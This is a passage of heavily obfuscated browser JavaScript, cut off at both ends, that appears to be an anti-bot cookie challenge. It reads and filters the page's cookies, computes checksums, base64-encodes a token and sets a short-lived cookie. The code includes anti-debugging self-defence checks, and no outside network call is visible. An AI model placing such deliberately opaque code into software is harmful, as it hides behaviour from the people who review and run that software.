_0x46470e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x52eb5b['\x61\x74\x6f\x62']||(_0x52eb5b['\x61\x74\x6f\x62']=function(_0x5d1b76){var _0x52a06c=String(_0x5d1b76)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3ed6bd=0x0,_0x160386,_0x2b266e,_0xa11ec1=0x0,_0x15caf5='';_0x2b266e=_0x52a06c['\x63\x68\x61\x72\x41\x74'](_0xa11ec1++);~_0x2b266e&&(_0x160386=_0x3ed6bd%0x4?_0x160386*0x40+_0x2b266e:_0x2b266e,_0x3ed6bd++%0x4)?_0x15caf5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x160386>>(-0x2*_0x3ed6bd&0x6)):0x0){_0x2b266e=_0x46470e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2b266e);}return _0x15caf5;});}());var _0x46dab2=function(_0x57129b,_0x2d51c7){var _0x4fc60b=[],_0x4872cc=0x0,_0x2eca2d,_0x2e5a52='',_0x4a8d53='';_0x57129b=atob(_0x57129b);for(var _0x1a526e=0x0,_0x2fc902=_0x57129b['\x6c\x65\x6e\x67\x74\x68'];_0x1a526e<_0x2fc902;_0x1a526e++){_0x4a8d53+='\x25'+('\x30\x30'+_0x57129b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1a526e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x57129b=decodeURIComponent(_0x4a8d53);for(var _0x246a64=0x0;_0x246a64<0x100;_0x246a64++){_0x4fc60b[_0x246a64]=_0x246a64;}for(_0x246a64=0x0;_0x246a64<0x100;_0x246a64++){_0x4872cc=(_0x4872cc+_0x4fc60b[_0x246a64]+_0x2d51c7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x246a64%_0x2d51c7['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2eca2d=_0x4fc60b[_0x246a64];_0x4fc60b[_0x246a64]=_0x4fc60b[_0x4872cc];_0x4fc60b[_0x4872cc]=_0x2eca2d;}_0x246a64=0x0;_0x4872cc=0x0;for(var _0xc84a4a=0x0;_0xc84a4a<_0x57129b['\x6c\x65\x6e\x67\x74\x68'];_0xc84a4a++){_0x246a64=(_0x246a64+0x1)%0x100;_0x4872cc=(_0x4872cc+_0x4fc60b[_0x246a64])%0x100;_0x2eca2d=_0x4fc60b[_0x246a64];_0x4fc60b[_0x246a64]=_0x4fc60b[_0x4872cc];_0x4fc60b[_0x4872cc]=_0x2eca2d;_0x2e5a52+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x57129b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xc84a4a)^_0x4fc60b[(_0x4fc60b[_0x246a64]+_0x4fc60b[_0x4872cc])%0x100]);}return _0x2e5a52;};_0xda47['\x72\x63\x34']=_0x46dab2;_0xda47['\x64\x61\x74\x61']={};_0xda47['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x407d9d=_0xda47['\x64\x61\x74\x61'][_0x567467];if(_0x407d9d===undefined){if(_0xda47['\x6f\x6e\x63\x65']===undefined){var _0x242204=function(_0x463ce4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x463ce4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x242204['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2d8eab=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2d8eab['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x242204['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5c9079){if(!Boolean(~_0x5c9079)){return _0x5c9079;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x242204['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5d0c18){for(var _0x40fb9c=0x0,_0x61f61c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40fb9c<_0x61f61c;_0x40fb9c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x61f61c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5d0c18(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x242204(_0xda47)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xda47['\x6f\x6e\x63\x65']=!![];}_0x23e8b=_0xda47['\x72\x63\x34'](_0x23e8b,_0xb231fe);_0xda47['\x64\x61\x74\x61'][_0x567467]=_0x23e8b;}else{_0x23e8b=_0x407d9d;}return _0x23e8b;};(function(){var _0x4ddfdb=function(){var _0x567467=!![];return function(_0xb231fe,_0x23e8b){var _0x47a66b=_0x567467?function(){if(_0x23e8b){var _0x36e315=_0x23e8b['\x61\x70\x70\x6c\x79'](_0xb231fe,arguments);_0x23e8b=null;return _0x36e315;}}:function(){};_0x567467=![];return _0x47a66b;};}();var _0x11232d={'\x56\x77\x44':function _0xad91a2(_0x45b2cf,_0x29060f){return _0x45b2cf+_0x29060f;},'\x75\x74\x42':function _0x4e151d(_0xefc868){return _0xefc868();},'\x51\x61\x51':function _0x12362c(_0x1dced3,_0x35b470){return _0x1dced3<_0x35b470;},'\x4a\x58\x62':function _0x577d0b(_0x163e93){return _0x163e93();},'\x50\x73\x6a':function _0x148fa3(_0x43710d,_0x752031){return _0x43710d%_0x752031;},'\x71\x4d\x63':function _0x4af226(_0xce4825,_0x490336){return _0xce4825==_0x490336;},'\x78\x6d\x56':function _0x13170c(_0x40b81e,_0x32db2f){return _0x40b81e/_0x32db2f;},'\x61\x47\x53':function _0xc4e19(_0x2e1cce,_0x27f87f){return _0x2e1cce|_0x27f87f;},'\x70\x68\x58':function _0x1ba83a(_0x4e59d7,_0x147711){return _0x4e59d7/_0x147711;},'\x71\x56\x50':function _0x24398a(_0x3c3c2c,_0x54a55f){return _0x3c3c2c!==_0x54a55f;},'\x6e\x59\x6b':function _0x1ee5fb(_0x55c98f,_0x54437e){return _0x55c98f+_0x54437e;},'\x49\x75\x67':function _0x597c60(_0x531ba7,_0x1f15db){return _0x531ba7/_0x1f15db;},'\x46\x44\x71':function _0x50b64b(_0x3bf1fe,_0x4aaa7b){return _0x3bf1fe===_0x4aaa7b;},'\x46\x54\x52':function _0x470d25(_0x297501,_0x2e3cc6){return _0x297501%_0x2e3cc6;},'\x54\x66\x74':function _0xf3b7(_0x2415d8,_0x3f5a49){return _0x2415d8(_0x3f5a49);},'\x6b\x76\x71':function _0x53d90b(_0x5e9f60,_0x26c03b){return _0x5e9f60(_0x26c03b);},'\x79\x68\x44':function _0x481a89(_0x44da5d,_0x1c8a11){return _0x44da5d>_0x1c8a11;},'\x59\x4b\x49':function _0x3f294a(_0x18f743,_0x12d385){return _0x18f743-_0x12d385;},'\x63\x69\x5a':function _0x5c68ca(_0x1efcc3){return _0x1efcc3();},'\x69\x6f\x78':function _0x47f412(_0x4b4c0a,_0x3865dc){return _0x4b4c0a==_0x3865dc;},'\x4b\x74\x42':function _0x2f71a3(_0xa5fcce,_0x47e8f2){return _0xa5fcce==_0x47e8f2;},'\x46\x64\x67':function _0x266cbe(_0x3595c4,_0x19b9aa){return _0x3595c4==_0x19b9aa;},'\x4d\x4d\x43':function _0x315f80(_0x36a823,_0xe4af9b){return _0x36a823(_0xe4af9b);},'\x44\x66\x78':function _0x577059(_0x5d8696){return _0x5d8696();},'\x64\x67\x67':function _0x121b64(_0xd1a154,_0x5a0f88){return _0xd1a154(_0x5a0f88);},'\x6a\x4e\x63':function _0x60277b(_0x4e38a7,_0x350968){return _0x4e38a7+_0x350968;},'\x4c\x51\x68':function _0x15e849(_0x73b8d1,_0x428f68){return _0x73b8d1+_0x428f68;},'\x6e\x6f\x66':function _0x41aa7d(_0x42e11b,_0x2fc563){return _0x42e11b+_0x2fc563;}};var _0x3661ae=this[_0xda47('0x0', '\x31\x36\x35\x73')];var _0x5db0a3=_0x3661ae[_0xda47('0x1', '\x47\x79\x57\x59')];var _0x310072='';var _0x53a766='';if(_0x11232d[_0xda47('0x2', '\x61\x58\x28\x6e')](typeof _0x3661ae[_0xda47('0x3', '\x38\x71\x47\x44')],_0xda47('0x4', '\x4f\x35\x61\x6c'))){_0x310072=_0x3661ae[_0xda47('0x5', '\x51\x35\x73\x26')];_0x53a766=_0x310072[_0xda47('0x6', '\x51\x35\x73\x26')];}var _0x53cae2=_0x3661ae[_0xda47('0x7', '\x43\x37\x61\x61')];var _0x403a0d=_0x3661ae[_0xda47('0x8', '\x44\x5a\x61\x49')];var _0x4b1c79=new _0x3661ae[_0xda47('0x9', '\x73\x69\x6e\x33')]()[_0xda47('0xa', '\x4c\x57\x6d\x6f')]();var _0x43ccb0='';function _0x49093d(_0x349eb9){var _0x295c1b={'\x41\x74\x6e':function _0x4666f8(_0x56e6cb,_0x53a01d){return _0x56e6cb<_0x53a01d;},'\x43\x63\x71':function _0x5033c0(_0x9b8733,_0x4514cb){return _0x9b8733&_0x4514cb;},'\x50\x45\x4c':function _0x2a2846(_0x2e8eb0,_0x471a0e){return _0x2e8eb0==_0x471a0e;},'\x51\x6e\x69':function _0x3dd905(_0x38baf1,_0x2baf58){return _0x38baf1>>_0x2baf58;},'\x61\x4f\x72':function _0x5ef1de(_0x49769e,_0x52d9bc){return _0x49769e<<_0x52d9bc;},'\x77\x69\x41':function _0x6242de(_0x370997,_0x37565d){return _0x370997|_0x37565d;},'\x43\x4f\x72':function _0x2b8603(_0x27a7f1,_0x5ead85){return _0x27a7f1&_0x5ead85;},'\x70\x74\x43':function _0x2608fd(_0x2ad569,_0x527343){return _0x2ad569<<_0x527343;},'\x59\x42\x6b':function _0xda86b9(_0x1c52ad,_0xb0efe6){return _0x1c52ad>>_0xb0efe6;},'\x72\x42\x69':function _0x5ac56a(_0x2bef0f,_0x239085){return _0x2bef0f>>_0x239085;}};var _0x194ddf=_0xda47('0xb', '\x43\x37\x61\x61')[_0xda47('0xc', '\x4f\x35\x61\x6c')]('\x7c'),_0x2262ce=0x0;while(!![]){switch(_0x194ddf[_0x2262ce++]){case'\x30':_0x1caf22=0x0;continue;case'\x31':var _0x199661=_0xda47('0xd', '\x48\x49\x79\x4e');continue;case'\x32':_0x419ca3=_0x349eb9[_0xda47('0xe', '\x43\x37\x61\x61')];continue;case'\x33':return _0x482be6;continue;case'\x34':while(_0x295c1b[_0xda47('0xf', '\x23\x51\x77\x76')](_0x1caf22,_0x419ca3)){var _0x25c9d1=_0xda47('0x10', '\x21\x50\x4b\x77')[_0xda47('0x11', '\x42\x23\x54\x54')]('\x7c'),_0x2232ce=0x0;while(!![]){switch(_0x25c9d1[_0x2232ce++]){case'\x30':_0x482be6+=_0x199661[_0xda47('0x12', '\x42\x23\x54\x54')](_0x295c1b[_0xda47('0x13', '\x4f\x35\x61\x6c')](_0x45cb0f,0x3f));continue;case'\x31':_0x45cb0f=_0x349eb9[_0xda47('0x14', '\x34\x38\x6c\x5a')](_0x1caf22++);continue;case'\x32':if(_0x295c1b[_0xda47('0x15', '\x7a\x68\x26\x33')](_0x1caf22,_0x419ca3)){_0x482be6+=_0x199661[_0xda47('0x16', '\x6d\x72\x51\x21')](_0x295c1b[_0xda47('0x17', '\x6e\x78\x76\x63')](_0x450884,0x2));_0x482be6+=_0x199661[_0xda47('0x18', '\x69\x45\x53\x59')](_0x295c1b[_0xda47('0x19', '\x73\x69\x6e\x33')](_0x450884&0x3,0x4));_0x482be6+='\x3d\x3d';break;}continue;case'\x33':if(_0x1caf22==_0x419ca3){_0x482be6+=_0x199661[_0xda47('0x1a', '\x32\x57\x74\x6a')](_0x295c1b[_0xda47('0x1b', '\x7a\x68\x26\x33')](_0x450884,0x2));_0x482be6+=_0x199661[_0xda47('0x1c', '\x47\x79\x57\x59')](_0x295c1b[_0xda47('0x1d', '\x77\x74\x6a\x40')](_0x295c1b[_0xda47('0x1e', '\x21\x48\x40\x77')](_0x450884,0x3)<<0x4,_0x295c1b[_0xda47('0x1f', '\x23\x4e\x29\x24')](_0x190ea6,0xf0)>>0x4));_0x482be6+=_0x199661[_0xda47('0x20', '\x77\x74\x6a\x40')](_0x295c1b[_0xda47('0x21', '\x28\x62\x64\x61')](_0x190ea6&0xf,0x2));_0x482be6+='\x3d';break;}continue;case'\x34':_0x482be6+=_0x199661[_0xda47('0x22', '\x48\x49\x79\x4e')](_0x295c1b[_0xda47('0x23', '\x73\x69\x6e\x33')](_0x450884,0x2));continue;case'\x35':_0x482be6+=_0x199661[_0xda47('0x24', '\x58\x25\x43\x47')](_0x295c1b[_0xda47('0x25', '\x39\x4b\x67\x73')](_0x190ea6,0xf)<<0x2|_0x295c1b[_0xda47('0x26', '\x21\x50\x4b\x77')](_0x295c1b[_0xda47('0x27', '\x73\x69\x6e\x33')](_0x45cb0f,0xc0),0x6));continue;case'\x36':_0x482be6+=_0x199661[_0xda47('0x18', '\x69\x45\x53\x59')](_0x295c1b[_0xda47('0x28', '\x39\x34\x56\x46')](_0x295c1b[_0xda47('0x29', '\x21\x48\x40\x77')](_0x450884,0x3)<<0x4,_0x295c1b[_0xda47('0x2a', '\x23\x4e\x29\x24')](_0x295c1b[_0xda47('0x2b', '\x21\x50\x4b\x77')](_0x190ea6,0xf0),0x4)));continue;case'\x37':_0x450884=_0x295c1b[_0xda47('0x2c', '\x34\x38\x6c\x5a')](_0x349eb9[_0xda47('0x2d', '\x32\x57\x74\x6a')](_0x1caf22++),0xff);continue;case'\x38':_0x190ea6=_0x349eb9[_0xda47('0x2e', '\x23\x51\x77\x76')](_0x1caf22++);continue;}break;}}continue;case'\x35':var _0x450884,_0x190ea6,_0x45cb0f;continue;case'\x36':_0x482be6='';continue;case'\x37':var _0x482be6,_0x1caf22,_0x419ca3;continue;}break;}}function _0x1722dd(_0x4ce294){var _0x389df9=_0x4ddfdb(this,function(){var _0x567467=function(){return'\x64\x65\x76';},_0xb231fe=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x112a83=function(){var _0x4b6f2d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4b6f2d['\x74\x65\x73\x74'](_0x567467['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52eb5b=function(){var _0x46470e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x46470e['\x74\x65\x73\x74'](_0xb231fe['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5d1b76=function(_0x52a06c){var _0x3ed6bd=~-0x1>>0x1+0xff%0x0;if(_0x52a06c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3ed6bd)){_0x160386(_0x52a06c);}};var _0x160386=function(_0x2b266e){var _0xa11ec1=~-0x4>>0x1+0xff%0x0;if(_0x2b266e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xa11ec1){_0x5d1b76(_0x2b266e);}};if(!_0x112a83()){if(!_0x52eb5b()){_0x5d1b76('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5d1b76('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5d1b76('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x389df9();return function(_0x3c584e){_0x43ccb0+=_0x3c584e;return _0x4ce294(_0x3c584e);};}function _0x5301de(){var _0x30e5ac=new _0x3661ae[_0xda47('0x2f', '\x73\x69\x6e\x33')]();var _0x55f36b=new _0x3661ae[_0xda47('0x30', '\x26\x65\x51\x6d')](_0xda47('0x31', '\x68\x38\x6e\x6e'));var _0x3b7312=_0x5db0a3[_0xda47('0x32', '\x4f\x35\x61\x6c')][_0xda47('0x33', '\x32\x57\x74\x6a')]('\x3b');for(var _0x450f05=0x0;_0x450f05<_0x3b7312[_0xda47('0x34', '\x44\x4d\x65\x21')];_0x450f05++){var _0x390f50=_0x3b7312[_0x450f05][_0xda47('0x35', '\x73\x69\x6e\x33')](0x0,_0x3b7312[_0x450f05][_0xda47('0x36', '\x73\x69\x6e\x33')]('\x3d'));var _0xe990b6=_0x3b7312[_0x450f05][_0xda47('0x37', '\x38\x71\x47\x44')](_0x11232d[_0xda47('0x38', '\x4f\x35\x61\x6c')](_0x3b7312[_0x450f05][_0xda47('0x39', '\x39\x34\x56\x46')]('\x3d'),0x1),_0x3b7312[_0x450f05][_0xda47('0x3a', '\x28\x62\x64\x61')]);if(_0x55f36b[_0xda47('0x3b', '\x61\x58\x6c\x42')](_0x390f50)){_0x30e5ac[_0x30e5ac[_0xda47('0x3c', '\x33\x28\x39\x2a')]]=_0xe990b6;}}_0x11232d[_0xda47('0x3d', '\x33\x63\x54\x7a')](_0x268834);return _0x30e5ac;}function _0x2f442a(_0x270972){var _0x5a160e={'\x5a\x67\x76':function _0x1c216f(_0x14d396){return _0x14d396();},'\x74\x6e\x64':function _0x526244(_0x2fd92b,_0x80a3dc){return _0x2fd92b<_0x80a3dc;},'\x51\x49\x72':function _0x113364(_0x2a6c1e,_0x3a889d){return _0x2a6c1e(_0x3a889d);},'\x6c\x58\x57':function _0x426ebe(_0x3eb70b,_0x1f17fe){return _0x3eb70b+_0x1f17fe;},'\x53\x48\x47':function _0x51d9b6(_0x376bb1,_0x26e15f){return _0x376bb1+_0x26e15f;},'\x72\x78\x45':function _0x160a0b(_0xe34582,_0x33dce5,_0x22afd4){return _0xe34582(_0x33dce5,_0x22afd4);},'\x4b\x56\x69':function _0x42b52c(_0x307581,_0x50225e){return _0x307581+_0x50225e;}};var _0x4a0347=_0xda47('0x3e', '\x47\x79\x57\x59')[_0xda47('0x3f', '\x51\x35\x73\x26')]('\x7c'),_0xe0e858=0x0;while(!![]){switch(_0x4a0347[_0xe0e858++]){case'\x30':_0x5a160e[_0xda47('0x40', '\x32\x57\x74\x6a')](_0x268834);continue;case'\x31':var _0x47e63f=_0xda47('0x41', '\x44\x5a\x61\x49');continue;case'\x32':for(var _0x2ae0b4=0x0;_0x5a160e[_0xda47('0x42', '\x79\x39\x43\x5a')](_0x2ae0b4,_0x47fad0[_0xda47('0x43', '\x31\x36\x35\x73')]);_0x2ae0b4++){_0x43db9d[_0x2ae0b4]=_0x5a160e[_0xda47('0x44', '\x61\x6c\x4f\x70')](_0x2f0ee7,_0x5a160e[_0xda47('0x45', '\x51\x35\x73\x26')](_0x270972,_0x47fad0[_0x2ae0b4]));}continue;case'\x33':_0xb215f9=btoa(_0x5a160e[_0xda47('0x46', '\x69\x45\x53\x59')](_0x5a160e[_0xda47('0x47', '\x24\x23\x34\x6c')](_0x5a160e[_0xda47('0x48', '\x73\x69\x6e\x33')](_0x5a160e[_0xda47('0x49', '\x5d\x31\x56\x51')](_0x5a160e[_0xda47('0x4a', '\x39\x4b\x67\x73')](_0xda47,_0xa47d[_0xda47('0x4b', '\x33\x63\x54\x7a')]-0x1,_0x41071b[_0xda47('0x4c', '\x6b\x4f\x23\x23')](0x0,0x5)),_0xda47('0x4d', '\x24\x23\x34\x6c')),_0x1edbd4),_0xda47('0x4e', '\x24\x23\x34\x6c')),_0x373287));continue;case'\x34':var _0xb215f9;continue;case'\x35':_0xa47d[_0xda47('0x4f', '\x7a\x68\x26\x33')]();continue;case'\x36':_0x268834();continue;case'\x37':var _0x6281bc=_0x47e63f[_0xda47('0x50', '\x77\x74\x6a\x40')](0x0,0x5);continue;case'\x38':var _0x18a19d='\x74\x66\xf3\x1c\x85\xfd\xd0\xe3';var _0x23be28=_0x18a19d['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0xd3b3b8=_0x18a19d['\x73\x75\x62\x73\x74\x72'](0x4);var _0x373d20='\xb1\x86\xc6\x57\xbc\xa2\xab\x46';var _0x812ed1=0x2;var _0x27e205=0x0;var _0x114428=[];for(var _0xbe601c=0x0;_0xbe601c<_0x373d20['\x6c\x65\x6e\x67\x74\x68'];_0xbe601c++){_0x114428['\x70\x75\x73\x68'](_0xbe601c);}var _0xfec249=_0x114428.map(function(_0x7a4e58){return (_0x114428[_0x7a4e58]%_0x812ed1)?'':_0x373d20[_0x7a4e58];})['\x6a\x6f\x69\x6e']('');var _0x8b2e2a=_0x114428.map(function(_0x524dc8){return (_0x114428[_0x524dc8]%_0x812ed1)?_0x373d20[_0x524dc8]:'';})['\x6a\x6f\x69\x6e']('');var _0xd7a441=[];for(var _0x4f2a36=0x0;_0x4f2a36<_0xfec249['\x6c\x65\x6e\x67\x74\x68']+_0x8b2e2a['\x6c\x65\x6e\x67\x74\x68'];_0x4f2a36++){_0xd7a441['\x70\x75\x73\x68'](_0x4f2a36);}var _0xfd99f1=_0xd7a441.map(function(_0xdf5e87){return _0xdf5e87%_0x812ed1==_0x27e205?_0xfec249[_0xdf5e87/_0x812ed1]:_0x8b2e2a[_0xdf5e87/_0x812ed1|_0x27e205];})['\x6a\x6f\x69\x6e']('');var _0xd9636e='\xd0\x97\xd3\x37\xfb\xce\x59\x7f';var _0x82612e=0x2;var _0x604be0=0x0;var _0xe0033c=[];for(var _0x1ef3ec=0x0;_0x1ef3ec<_0xd9636e['\x6c\x65\x6e\x67\x74\x68'];_0x1ef3ec++){_0xe0033c['\x70\x75\x73\x68'](_0x1ef3ec);}var _0x4e6465=_0xe0033c.map(function(_0xc4afb1){return (_0xe0033c[_0xc4afb1]%_0x82612e)?'':_0xd9636e[_0xc4afb1];})['\x6a\x6f\x69\x6e']('');var _0xdad183=_0xe0033c.map(function(_0x6fe8c8){return (_0xe0033c[_0x6fe8c8]%_0x82612e)?_0xd9636e[_0x6fe8c8]:'';})['\x6a\x6f\x69\x6e']('');var _0x863e4b=[];for(var _0x7240e3=0x0;_0x7240e3<_0x4e6465['\x6c\x65\x6e\x67\x74\x68']+_0xdad183['\x6c\x65\x6e\x67\x74\x68'];_0x7240e3++){_0x863e4b['\x70\x75\x73\x68'](_0x7240e3);}var _0xcab724=_0x863e4b.map(function(_0xd5697a){return _0xd5697a%_0x82612e==_0x604be0?_0x4e6465[_0xd5697a/_0x82612e]:_0xdad183[_0xd5697a/_0x82612e|_0x604be0];})['\x6a\x6f\x69\x6e']('');var _0x41071b=_0xda47('0x51', _0xfd99f1);continue;case'\x39':var _0x1bf5be=_0x47e63f[_0xda47('0x52', '\x49\x50\x67\x4e')](0x5);continue;case'\x31\x30':for(var _0x2ae0b4=0x0;_0x2ae0b4<_0x41071b[_0xda47('0x53', '\x61\x58\x28\x6e')];_0x2ae0b4++){_0x373287+=_0x5a160e[_0xda47('0x54', '\x34\x38\x6c\x5a')](_0x41071b[_0xda47('0x55', '\x44\x4d\x65\x21')](_0x2ae0b4),_0x1edbd4[_0xda47('0x56', '\x7a\x65\x5e\x4a')](_0x2ae0b4%_0x1edbd4[_0xda47('0x57', '\x6d\x6a\x29\x63')]))[_0xda47('0x58', '\x6b\x4f\x23\x23')](0x10);}continue;case'\x31\x31':var _0x1edbd4=_0x43db9d[_0xda47('0x59', '\x7a\x68\x26\x33')]();continue;case'\x31\x32':var _0x43db9d=new _0x3661ae[_0xda47('0x5a', '\x47\x79\x57\x59')](_0x47fad0[_0xda47('0x5b', '\x39\x4b\x67\x73')]);continue;case'\x31\x33':_0x3cb8b6(_0xda47('0x5c', '\x24\x23\x34\x6c'),_0xb215f9,0x14);continue;case'\x31\x34':var _0x373287='';continue;case'\x31\x35':var _0x47fad0=_0x5a160e[_0xda47('0x5d', '\x51\x35\x73\x26')](_0x5301de);continue;case'\x31\x36':_0xa47d[_0xda47('0x5e', '\x43\x37\x61\x61')](btoa(_0x270972));continue;}break;}}function _0x2f0ee7(_0x32fdec){var _0x4ad56d=0x0;for(var _0x3eb76f=0x0;_0x11232d[_0xda47('0x5f', '\x79\x39\x43\x5a')](_0x3eb76f,_0x32fdec[_0xda47('0x34', '\x44\x4d\x65\x21')]);_0x3eb76f++){_0x4ad56d+=_0x32fdec[_0xda47('0x56', '\x7a\x65\x5e\x4a')](_0x3eb76f);}_0x11232d[_0xda47('0x60', '\x73\x69\x6e\x33')](_0x268834);return _0x4ad56d;}function _0x3cb8b6(_0x13bf72,_0x49da,_0x274224){var _0x291abd={'\x4b\x70\x4a':function _0x3d511e(_0x192ffe,_0xfd02e9){return _0x192ffe%_0xfd02e9;},'\x67\x71\x51':function _0x47fea7(_0x20e97f,_0x2baba8){return _0x20e97f+_0x2baba8;},'\x63\x56\x73':function _0x50ac23(_0x5da32a,_0x368c62){return _0x5da32a+_0x368c62;},'\x55\x71\x73':function _0x5f58a8(_0x43edd4,_0x20a5cf){return _0x43edd4<_0x20a5cf;},'\x4e\x71\x45':function _0x1b9137(_0x312850,_0x2996c3){return _0x312850<_0x2996c3;}};var _0x3f51fb=_0xda47('0x61', '\x7a\x68\x26\x33')[_0xda47('0x62', '\x61\x58\x6c\x42')]('\x7c'),_0x10d9bc=0x0;while(!![]){switch(_0x3f51fb[_0x10d9bc++]){case'\x30':var _0x5f40ed={'\x6c\x4f\x79':function _0x4b8245(_0x4f2515,_0xc6e851){return _0x291abd[_0xda47('0x63', '\x77\x74\x6a\x40')](_0x4f2515,_0xc6e851);}};continue;case'\x31':var _0x286ce9=_0x183a12[_0xda47('0x64', '\x75\x5d\x51\x58')](function(_0xdadcfb){return _0x11232d[_0xda47('0x65', '\x6e\x78\x76\x63')](_0xdadcfb%_0x5a48b8,_0x496e6c)?_0x24c2e5[_0x11232d[_0xda47('0x66', '\x39\x34\x56\x46')](_0xdadcfb,_0x5a48b8)]:_0x25f82e[_0x11232d[_0xda47('0x67', '\x61\x58\x6c\x42')](_0x11232d[_0xda47('0x68', '\x7a\x65\x5e\x4a')](_0xdadcfb,_0x5a48b8),_0x496e6c)];})[_0xda47('0x69', '\x33\x28\x39\x2a')]('');continue;case'\x32':var _0x496e6c=0x0;continue;case'\x33':var _0x744415='';continue;case'\x34':var _0x24c2e5=_0xe2e810[_0xda47('0x64', '\x75\x5d\x51\x58')](function(_0x5476b0){return _0x11232d[_0xda47('0x6a', '\x48\x49\x79\x4e')](_0xe2e810[_0x5476b0],_0x5a48b8)?'':_0x186e38[_0x5476b0];})[_0xda47('0x6b', '\x5d\x31\x56\x51')]('');continue;case'\x35':var _0x183a12=[];continue;case'\x36':var _0x186e38=_0xda47('0x6c', '\x6d\x6a\x29\x63');continue;case'\x37':var _0x5a48b8=0x2;continue;case'\x38':_0x5db0a3[_0xda47('0x6d', '\x38\x71\x47\x44')]=_0x291abd[_0xda47('0x6e', '\x41\x75\x78\x47')](_0x291abd[_0xda47('0x6f', '\x6d\x6a\x29\x63')](_0x13bf72+'\x3d',_0x49da),_0x744415)+_0xda47('0x70', '\x38\x71\x47\x44');continue;case'\x39':for(var _0x57d992=0x0;_0x291abd[_0xda47('0x71', '\x26\x65\x51\x6d')](_0x57d992,_0x24c2e5[_0xda47('0x72', '\x52\x52\x47\x71')]+_0x25f82e[_0xda47('0x73', '\x79\x39\x43\x5a')]);_0x57d992++){_0x183a12[_0xda47('0x74', '\x33\x63\x54\x7a')](_0x57d992);}continue;case'\x31\x30':var _0x25f82e=_0xe2e810[_0xda47('0x75', '\x6d\x6a\x29\x63')](function(_0x5d4020){return _0x5f40ed[_0xda47('0x76', '\x51\x35\x73\x26')](_0xe2e810[_0x5d4020],_0x5a48b8)?_0x186e38[_0x5d4020]:'';})[_0xda47('0x77', '\x56\x67\x46\x30')]('');continue;case'\x31\x31':var _0xe2e810=[];continue;case'\x31\x32':if(_0x274224){var _0x5292cc=new _0x3661ae[_0xda47('0x78', '\x23\x51\x77\x76')]();_0x5292cc[_0xda47('0x79', '\x5d\x31\x56\x51')](_0x291abd[_0xda47('0x7a', '\x6e\x78\x76\x63')](_0x5292cc[_0xda47('0x7b', '\x23\x4e\x29\x24')](),_0x274224*0x3e8));var _0x744415=_0xda47('0x7c', 